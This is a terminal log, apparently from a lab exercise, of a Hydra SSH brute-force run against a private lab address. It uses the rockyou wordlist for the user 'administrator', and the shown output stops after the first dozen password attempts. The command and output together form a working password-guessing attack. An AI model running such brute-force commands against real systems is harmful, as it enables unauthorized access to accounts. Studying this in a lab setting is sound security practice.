 ┌─[✗]─[root@ParrotOS3]─[/usr/share/wordlists]
└──╼ #hydra -t 16 -l administrator -P /usr/share/wordlists/rockyou.txt -vV 10.10.148.64 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-17 22:20:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.148.64:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://administrator@10.10.148.64:22
[INFO] Successful, password authentication is supported by ssh://10.10.148.64:22
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.148.64 - login "administrator" - pass "daniel" - 12 of 14344399 [child 11] (0/0)